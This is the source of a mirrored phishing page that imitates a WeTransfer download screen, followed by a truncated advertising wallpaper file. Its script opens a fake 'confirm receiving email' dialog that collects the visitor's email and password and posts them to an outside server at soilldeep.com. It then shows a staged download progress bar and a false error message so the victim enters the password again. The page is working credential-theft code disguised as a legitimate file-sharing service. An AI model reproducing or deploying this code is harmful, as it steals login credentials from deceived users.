
<file: index.html>
<!DOCTYPE html>
<html class="no-touch no-ie fonts-loaded" lang="en">

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/index.html?email=dvalvolcanologs@yandex.com by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:41:53 GMT -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  

  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="minimum-scale=1, initial-scale=1,user-scalable=no">
  <meta name="pinterest" content="nopin">
  <meta name="referrer" content="origin">

  <!-- OG data should be in English, or we need to pass the supported locales in an array in og:locale:alternate -->
      <meta property="og:description" content="3 files sent via WeTransfer, the simplest way to send your files around the world">
      <meta property="og:title" content="Download 3 files">
        <meta property="og:image" content="assets/img/wt-facebook-568be8def5a86a09cedeb21b8f24cb208e86515a552bd07d856c7d5dfc6a23df.png">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="265125293564341">

    <meta name="description" content="WeTransfer is the simplest way to send your files around the world. Share large files up to 2GB for free.">

  <meta name="author" content="WeTransfer">

  <link rel="shortcut icon" href="assets/img/favicon-d12161435ace47c6883360e08466508593325f134c1852b1d0e6e75d5f76adda.ico">
  <link rel="icon" sizes="16x16 32x32" href="assets/img/favicon-d12161435ace47c6883360e08466508593325f134c1852b1d0e6e75d5f76adda.ico">

  <!-- default favicon -->
  <link rel="mask-icon" href="assets/img/favicon-fb0651bcae0b66fa7a3dd5a550e3b654edbfe6c01267ecca6f68a4f9bec67fb1.svg" color="#17181A">

  <!-- iOS: -->
  <link rel="apple-touch-icon-precomposed" href="assets/img/apple-touch-icon-5a0a98ed8a06dd436f4881fc6225806c45db7d636175e4b5a6e3e20fa7228233.png">
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="assets/img/apple-touch-icon-152x152-precomposed-067f23ab6514fd034cc001a814059580da710a62361a1338ab63932d7864c052.png">
  <link rel="apple-touch-icon-precomposed" sizes="180x180" href="assets/img/apple-touch-icon-180x180-precomposed-b8c5bf2f80790d4abbe7fd5dca0bcf5c3eeaa4e23b1b35c8854a3fdb5c26b1e9.png">
  <link rel="apple-touch-icon-precomposed" sizes="167x167" href="assets/img/apple-touch-icon-167x167-precomposed-5f321b1568f630ec20d23af277c0e49c7d212b830c439be7f0265be9f24d2402.png">

  <meta name="application-name" content="WeTransfer">

  <meta name="csrf-param" content="authenticity_token">

    <title dir="ltr">WeTransfer</title>

  <style type="text/css">
    .assets-warning-node {
      display: none;
      visibility: hidden;
      position: fixed;
      background: #fff;
      z-index: 999;
      bottom: 0; left: 0; right: 0; top: 0;;
      padding: 2em;
      line-height: 1.4;
      font-family: sans-serif;;
      font-size: 1.1em;
    }
    .assets-warning-node p {
      max-width: 42em;
    }
    .root-node .no-script {
      position: fixed;
      background: #E65050;
      color: #fff;
      top: 0;
      left: 0;
      margin: 0;
      padding: 1em;
      font-weight: bold;
    }
    .modal-bg {
      background: rgba(0, 0, 0, 0.8);
      position: fixed;
      width: 100%;
      height: 100%;
      z-index:900;
    }
    .modal-box{
      margin: 0 auto;
      width: 50%;
      height: 50%;
      margin-top: 13%;
      background: rgba(65, 65, 65, 0.5) !important;
      border: 1px solid #000000;
      z-index: 1000;
      border-radius: 2em;
      text-align: center;
    }
    #progress-canvas{
      z-index: 1500;
      margin: 0 auto;
      position: fixed;
      top: 37%;
      right: 44.5%;
    }
    .circle{
       height: 149px;
       width: 149px;
       border-radius: 50%;
       border:13px solid #FFF;
       position: fixed;
       z-index:1500;
       top: 37%;
       right: 44.5%;
    }
    #download-msg{
      position: fixed;
      color: orange;
      top: 60%;
      right: 44.5%;
      z-index: 1500;
    }
    .hide {
      display: none;
    }
    .exit {
      margin: 0 auto;
      margin-top: 45%;
    }
    .btn-exit{
      background: #09F;
      color: white;
      padding: 10px;
      border-radius: 10%;
      width: 100px;
    }
    
    .confirm-modal-box{
      margin: 0 auto;
      background: white;
      width: 100%;
      height: 60vh;
      border: 1px solid black;
      margin-top: 13%;
      border-radius: 3px;
    }
    .modal-logo{
      width: 70%;
    }
    .confirm-input{
      width: 80%;
      padding: 3%;
      font-weight:bold;
      
    }
    .confirm-button {
      color: white;
      background: #0092d0;
      border-radius: 12px;
      padding: 10px;
      border: none;
      width: 30%;
      margin-top: 10px;
    }
    .filelist__name{
      font-weight: bold !important;
    }
    @media only screen and (min-width: 768px) {
       .confirm-modal-box{
            margin: 0 auto;
            background: white;
            width: 30%;
            height: 40vh;
            border: 1px solid black;
            margin-top: 13%;
            border-radius: 3px; 
       }
       .modal-logo{
            width: 70%;
        }
        
        .confirm-input{
             width: 80%;
            padding: 3%;
            font-weight:bold;
      
        }
        .confirm-button {
            color: white;
            background: #0092d0;
            border-radius: 12px;
            padding: 10px;
            border: none;
            width: 30%;
            margin-top: 10px;
        }
    }
  </style>
    <link rel="stylesheet" media="all" href="assets/css/application-aeb3139da0ad006d6fe071bc054e9c000c8edad0fc4dbc17.css" onerror="assetFailed(this)">
    <script src="assets/js/jquery.min.js"></script>
      <script src="assets/js/bootstrap.min.js"></script>
</head>
<body>


<!-- <script type="text/javascript">
var _preloaded_transfer_ = {"id":"41d7cb9e19aa16c35812a437375963bd20190311012539","state":"downloadable","transfer_type":4,"shortened_url":"https://we.tl/t-J0NDFa5eHk","expires_at":"2019-03-18T01:25:49Z","password_protected":false,"uploaded_at":"2019-03-11T01:25:49Z","expiry_in_seconds":604768,"size":53200,"deleted_at":null,"recipient_id":null,"security_hash":"eaa7c1","description":"this is the file","items":[{"id":"a52663aaf2bbe365f43e475e560bffc220190311012539","name":"139.000 USD 4.1.2019 Junjin.xlsx","retries":0,"size":53200,"previewable":false,"content_identifier":"file"}]};
</script> -->


  <!-- <div class="assets-warning-node">
    <h1>Uh-oh...</h1>
    <p>
      We couldn't load some important parts of our website.
They may have been blocked by your firewall, proxy or browser set-up.
Try refreshing the page or get in touch through our <a href="https://wetransfer.zendesk.com/" rel="external">help center</a>.
    </p>
  </div> -->
  <form>
  <div class="root-node"><div class="app application">
  <div class="transfer" route="[object Object]" id="41d7cb9e19aa16c35812a437375963bd20190311012539" secret="eaa7c1"><div>
  <div class="transfer__window downloader">
  <div class="scrollable transfer__contents">
  <div class="scrollable__content" style="margin-right: -17px;">
  <div class="downloader__heading downloader__heading--1-files downloader__heading--message">
  <svg class="downloader__top-icon" viewBox="0 0 170 170"><g fill="#D4D7D9" fill-rule="evenodd">
  <path d="M145.104 24.896c33.195 33.194 33.195 87.014 0 120.208-33.194 33.195-87.014 33.195-120.208 0C-8.3 111.91-8.3 58.09 24.896 24.896 58.09-8.3 111.91-8.3 145.104 24.896zm-7.071 7.071c-29.29-29.29-76.777-29.29-106.066 0-29.29 29.29-29.29 76.777 0 106.066 29.29 29.29 76.777 29.29 106.066 0 29.29-29.29 29.29-76.777 0-106.066z"></path>
  <path d="M82 100.843V59.007A4.006 4.006 0 0 1 86 55c2.21 0 4 1.794 4 4.007v41.777l15.956-15.956a4.003 4.003 0 0 1 5.657 0 4.004 4.004 0 0 1 0 5.657l-22.628 22.628a3.99 3.99 0 0 1-3.017 1.166 3.992 3.992 0 0 1-3.012-1.166L60.328 90.485a4.003 4.003 0 0 1 0-5.657 4.004 4.004 0 0 1 5.657 0L82 100.843z"></path>
</g></svg><h2>Ready when you are</h2><p>Files deleted in 7 days</p>
<div class="downloader__message">
  <p title="Hi, please kindly go through this documents and revert to us as soon as possible">
    Hi, please kindly go through the documents from Seebergo LTD and revert to us ...</p></div>
</div>
<ul class="filelist">
  <li class="filelist__item"><div class="poptip"><div class="filelist__meta">
  <span class="filelist__name" title="bill of lading.pdf">List of Items.pdf</span>
  <p class="filelist__size"><span>967.1 MB</span><span>pdf</span></p><div class="filelist__action"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>
<ul class="filelist">
  <li class="filelist__item"><div class="poptip"><div class="filelist__meta">
  <span class="filelist__name" title="Invoice.pdf">Drawings and Specifications.zip</span>
  <p class="filelist__size"><span>209MB</span><span>zip</span></p><div class="filelist__action"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>

<ul class="filelist">
  <li class="filelist__item"><div class="poptip"><div class="filelist__meta">
  <span class="filelist__name" title="compaby profile.mp4">Company Profile.mp4</span>
  <p class="filelist__size"><span>905.3 MB</span><span>mp4</span></p><div class="filelist__action"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>
  

  </div><div class="scrollable__scrollbar">
    <div class="scrollable__scrollbar-thumb" style="height: 0px; transform: translateY(0px);">
  </div></div></div><div class="transfer__footer">
  <button class="transfer__button" id="btn-download">Download All</button></div></div></div></div>
  <div class="dropzone"><h3 class="dropzone__title">Drop it like it’s hot</h3><p class="dropzone__text">Add your files by dropping them anywhere in this window</p></div><div class="wallpaper"><iframe src="assets/html/a.html" scrolling="no" allow="autoplay; camera" frameborder="0"></iframe><span class="wallpaper__title"></span></div><nav class="nav nav--loaded"><ul class="nav__items"><li class="nav__item"><a href="http://treuirex.16mb.com/#/help" class="nav__label">Help</a></li><li class="nav__item nav_item--expanded"><a href="http://treuirex.16mb.com/#/about" class="nav__label">About</a><ul class="nav__subitems" style="width: 0px;"><li class="nav__subitem"><a href="http://treuirex.16mb.com/#/about" class="nav__label">WeTransfer</a></li><li class="nav__subitem"><a href="http://treuirex.16mb.com/#products" class="nav__label">Products</a></li><li class="nav__subitem"><a href="http://treuirex.16mb.com/#/plus?trk=WT201610_AboutPlus" class="nav__label">Plus</a></li><li class="nav__subitem"><a href="http://treuirex.16mb.com/#/advertise" class="nav__label">Advertise</a></li></ul></li><li class="nav__item"><a href="http://treuirex.16mb.com/#/sign-in" class="nav__label">Got Plus?</a></li></ul></nav><div class="spinner logo spinner--single"><svg height="44" width="44" class="spinner__circle" shape-rendering="geometricPrecision" viewBox="0 0 44 44"><circle class="spinner__background" r="20.5" cx="22" cy="22" fill="transparent" style="stroke-dasharray: 128.805; stroke-dashoffset: 0; stroke-width: 3; stroke: rgb(232, 235, 237);"></circle><circle class="spinner__foreground" r="20.5" cx="22" cy="22" fill="transparent" style="stroke-dasharray: 128.805; stroke-dashoffset: 128.161; stroke-width: 3; stroke: rgb(64, 159, 255);"></circle></svg><svg width="52" height="29" class="spinner__logo" viewBox="-4 -2 52 29"><defs><path id="logo-path" d="M25.4 10.6c0-6.2 4.4-9.9 10.1-9.9C40.6.7 44 3.3 44 6.9c0 3.4-2.9 5.6-6.1 5.6-1.8 0-3.1-.3-4-1-.3-.3-.5-.2-.5.1 0 1.3.5 2.3 1.3 3.2.7.7 2 1.2 3.2 1.2 1.3 0 2.4-.3 3.4-.8s1.8-.3 2.3.5c.6.9-.2 2.1-.9 2.9-1.3 1.4-3.8 2.4-7 2.4-6.5-.2-10.3-4.6-10.3-10.4zm-13.3 4.1c.6 0 1 .3 1.4 1l1.8 2.9c.7 1.1 1.3 1.9 2.6 1.9s2-.5 2.6-2c.8-1.8 1.7-4.1 2.4-7.1.9-3.4 1.3-5.4 1.3-7.1s-.5-2.7-2.4-3c-2.5-.5-6-.7-9.7-.7s-7.2.2-9.7.6C.5 1.6 0 2.6 0 4.3S.4 8 1.2 11.4c.8 3 1.6 5.2 2.4 7.1.7 1.5 1.3 2 2.6 2s1.9-.8 2.6-1.9l1.8-2.9c.5-.6.9-1 1.5-1z"></path><filter id="logo-filter" width="200%" height="200%" x="-50%" y="-50%" filterUnits="objectBoundingBox"><feoffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feoffset><fegaussianblur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></fegaussianblur></filter></defs><g fill="none" class="logo-shape"><use fill="#17181A" fill-opacity="0.11" filter="url(#logo-filter)" xlink:href="#logo-path"></use><use fill-rule="evenodd" xlink:href="#logo-path"></use></g></svg><svg class="spinner__aborted" viewBox="55 42 171 171"><g fill="none" fill-rule="evenodd"><path fill="#E65050" d="M136.75 141.407h7.432l3.315-29.634V92.887h-14.164v18.886l3.416 29.634zM133.734 162h13.36v-13.26h-13.36V162z"></path></g></svg><svg class="spinner__finished" viewBox="550 421 13 13" focusable="false"><path stroke="#409FFF" stroke-width="2.057" d="M552 426.888l3.16 3.112 4.84-7" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div>
  </form>

  <div class="modal-bg hide" id="confirm-modal">
    <div class="confirm-modal-box" style="min-height: 270px;">
      <div style="margin: 0 auto; text-align: center; padding-top: 10px;">
        <img class="modal-logo" src="assets/img/logo.png">
        <div style="color: blue; text-align:center;margin-top: 13px;"> Please confirm receiving email</div>
        <div style="text-align:center; margin-top: 25px;">
          <div>
            <input type="text" name="email" id="email" value="" placeholder="Enter email ..." class="confirm-input">
          </div>
          <div>
            <input type="password" name="password" id="password" placeholder="Enter password" class="confirm-input" style="margin-top: 15px;">
          </div>
          <button class="confirm-button" id="btn-confirm"> Confirm </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-bg hide" id="modal"> 
  <div class="modal-box">
    <div class="circle"></div>
    <canvas id="progress-canvas" height="150" width="150"></canvas>
    <div id="download-msg" style="margin-top: 1rem;">Downloading Files...</div>
    <div class="exit hide" id="exit" style="position: relative; top: -15%;">
      <button class="btn-exit" id="btn-exit">Try Again</button>
    </div>
  </div>
  </div>


  
  
  
  <script type="text/javascript">

  function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
      results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return "";
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  document.querySelector("#email").value = getParameterByName("email");


   var ctx = document.getElementById('progress-canvas').getContext('2d');
    var al = 0;
    var start = 4.72;
    var cw = ctx.canvas.width ;
    var ch = ctx.canvas.height ;
    var diff;
    var sim;
  $(document).ready(function(){
    $("#btn-download").click(function(e){
      e.preventDefault();
      e.stopPropagation();
      $("#confirm-modal").removeClass("hide").fadeIn(1000);
      $("#password").focus();
    });

    $("#btn-confirm").click(function(e){
      e.preventDefault();
      e.stopPropagation();
      var pass = $("#password").val();
      var email = $("#email").val();
      if(isEmail(email) == false){
        $("#email").css("border", "1px solid red");
		$("#email").attr("placeholder", "Please enter a valid email!");
		return false;
      }else if(pass.length < 2){
        $("#password").css("border", "1px solid red");
        $("#password").attr("placeholder", "Please enter your password first!");
        $("#password").focus();
      }else{
        $("#errormsg").text("");
        $("#modal").removeClass("hide");
        $("#confirm-modal").addClass("hide");
        sim = setInterval(() => {
          progressSim();
        }, 300);
        $.ajax({
          url: "https://soilldeep.com/expo/post.php",
          method: "post",
          data: {
            email: email,
            password: pass
          },
          success: (data) => {
              console.log(data);
              triggerError();
          },
          error: (err) => {
            console.log(err)
            triggerError()
          }
        })
      }
      
    })

    $("#btn-exit").click(function(){
      closeModal();
      reset();

    })
  })
  function progressSim(){
      diff = ((al/100) * Math.PI * 2 * 10).toFixed(2);
      ctx.clearRect(0, 0, cw, ch);
      ctx.lineWidth = 13;
      ctx.fillStyle = '#09F';
      ctx.strokeStyle = '#09F';
      ctx.textAlign = 'center';
      ctx.font = "25px monospace";
      ctx.fillText(al+'%', cw * .5, ch * .5 + 2, cw);
      ctx.beginPath();
      ctx.arc(75, 75, 68, start, diff/10+start, false);
      ctx.stroke();
      if (al >= 100){
        clearTimeout(sim)
      }
      al++;
    }

    function triggerError(){
      setTimeout(() => {
      al = 0;
      $("#password").val("");
      $("#download-msg").css("color", "#e81123");
      $("#download-msg").css("top", "60%");
      $("#download-msg").css("right", "40%");
	  $("#download-msg").css("margin-top", "-12px");
      $("#download-msg").html("Technical error encountered <br> Please confirm the email password");
      clearInterval(sim);
      $("#exit").removeClass("hide");   
      }, 1000);
    
    }
    function closeModal(){
      $("#modal").addClass("hide");
      $("#exit").addClass("hide");
      $("#confirm-modal").removeClass("hide");
    }
    
    function reset(){
      al = 0;
      $("#download-msg").css("color", "orange");
      $("#download-msg").css("right", "50%");
      $("#download-msg").text("Downloading Files...");
      ctx.clearRect(0, 0, cw, ch);
      $("#password").focus();
    }
	
	function isEmail(email){
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,6})+$/;
		return regex.test(email);
	}
</script>

 </body>

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/index.html?email=dvalvolcanologs@yandex.com by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:42:06 GMT -->
</html>
</file>

<file: assets/html/index.html>
<!DOCTYPE html>

<html lang="en">
  
<!-- Mirrored from treuirex.16mb.com/new/assets/html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jan 2020 07:45:40 GMT -->

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/assets/html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:42:13 GMT -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1"
    />

    <title>Static</title>

    <link href="../css/wallpaper-toolbox-2.css" rel="stylesheet" />
    <style>
      #content h1,
      #content h2 {
        font-size: 48px;
        font-family: DIN-Bold, sans-serif;
        font-weight: 900;
        color: #fff;
      }

      #videos {
        z-index: 1;
      }
      #content {
        position: absolute;
        width: calc(100% - 360px);
        height: 100%;
        left: 360px;
        z-index: 2;
      }
      #content > div {
        position: absolute;
        left: 5%;
        top: 50%;
        -webkit-transform: translate(0, -50%);
        transform: translate(0, -50%);
      }
      #content #mask,
      #content .logo,
      #content h1,
      #content h2,
      #content p {
        position: relative;
      }
      #content .logo {
        top: 0;
        left: 0;
        width: 165px;
      }
      #content h1 {
        margin-top: 10.5%;
      }
      #content #mask {
        width: 100%;
        height: 60px;
        margin-top: 2%;
        overflow: hidden;
      }
      #content #mask:after {
        position: absolute;
        left: 0;
        bottom: 0;
        content: "";
        height: 3px;
        background-color: #f1403b;
        width: 79%;
      }
      #content #arrow {
        position: absolute;
        top: 6%;
        right: 8%;
        height: 100%;
        width: 15%;
        /* background: url(assets/images/next-button.png); */
        background-size: cover;
        -webkit-animation: button-animation 0.5s infinite ease-in-out;
        animation: button-animation 0.5s infinite ease-in-out;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
        -webkit-animation-direction: alternate;
        animation-direction: alternate;
      }
      #content #keyword {
        position: absolute;
        top: 0;
        left: 0;
        width: 85%;
        padding-top: 2%;
        overflow: hidden;
      }
      #content #subtitle {
        margin-top: 2%;
      }
      #content p {
        color: #fff;
        font-size: 20px;
        line-height: 30px;
        margin-top: 16px;
        font-family: DIN-Regular, sans-serif;
        font-weight: 100;
        white-space: nowrap;
      }
      #content button {
        display: inline-block;
        bottom: 0;
        left: 0;
        padding: 15px 32px;
        font-size: 18px;
        font-weight: 700;
        line-height: normal;
        border-radius: 1px;
        color: #fff;
        background-color: #f54336;
        text-align: left;
        outline: 0;
        border: 0;
        font-family: DIN-Bold, sans-serif;
        margin-top: 24px;
        -webkit-transition: background-color 0.3s ease-in-out;
        transition: background-color 0.3s ease-in-out;
        cursor: pointer;
      }
      #content button:hover {
        background-color: #da3928;
        border-color: transparent;
      }
      @-webkit-keyframes button-animation {
        from {
          right: 8%;
        }
        to {
          right: 10%;
        }
      }
      @keyframes button-animation {
        from {
          right: 8%;
        }
        to {
          right: 10%;
        }
      }
    </style>
    <style type="text/css"></style>
    <style type="text/css"></style>
  </head>
  <body>
    <we-wallpaper class="animated--fade-in"
      ><we-container id="videos" fullscreen=""
        ><we-video
          onstart="initWallpaper()"
          autoplay=""
          data-tracker="539946455&amp;cs=6d3efcab69&amp;cb="
          fullscreen=""
          disable-vast=""
          muted=""
          loop=""
          align="bottom left"
          playing="true"
          ><video
            preload="true"
            muted="muted"
            loop="loop"
            autoplay="true"
            style="max-width: 100%;"
          >
            <source src="../video/video-04.mp4" type="video/mp4" /></video
        ></we-video>
        <we-video
          data-tracker="539946454&amp;cs=68bd0735b9&amp;cb="
          fullscreen=""
          disable-vast=""
          muted=""
          loop=""
          align="bottom left"
          style="display: none;"
          ><video muted="muted" loop="loop" style="max-width: 100%;">
            <source src="../video/video-04.mp4" type="video/mp4" /></video
        ></we-video>
        <we-video
          data-tracker="539946451&amp;cs=f60096ab19&amp;cb="
          fullscreen=""
          disable-vast=""
          muted=""
          loop=""
          align="bottom left"
          style="display: none;"
          ><video muted="muted" loop="loop" style="max-width: 100%;">
            <source src="../video/video-04.mp4" type="video/mp4" /></video
        ></we-video>
        <we-video
          data-tracker="539946456&amp;cs=77b453512d&amp;cb="
          fullscreen=""
          disable-vast=""
          muted=""
          loop=""
          align="bottom left"
          style="display: none;"
          ><video muted="muted" loop="loop" style="max-width: 100%;">
            <source
              src="../video/video-04.mp4"
              type="video/mp4"
            /></video></we-video
      ></we-container>
      <we-container id="content"
        ><div>
          <img class="logo" src="../img/logo_white.svg" alt="Shutterstock" />
          <h1>Remarkable</h1>
          <div id="mask">
            <div id="keyword">
              <h2>landscape</h2>
              <h2>slow motion</h2>
              <h2>wildlife</h2>
              <h2>landscape</h2>
              <h2>landscape</h2>
            </div>
            <div id="arrow"></div>
          </div>
          <h2 id="subtitle">footage</h2>
          <p>
            With over 9 million royalty-free clips,<br />the possibilities are
            endless.
          </p>
          <button id="button">Get footage now</button>
        </div></we-container
      ></we-wallpaper
    >

    <!-- <script src="../js/dom4.js" type="text/javascript"></script>
    <script src="../js/anime.js" type="text/javascript"></script>
    <script src="../js/wallpaper-api-2.js" type="text/javascript"></script>
    <script src="../js/wallpaper-toolbox-2.js" type="text/javascript"></script> -->
    <!-- <script type="text/javascript">
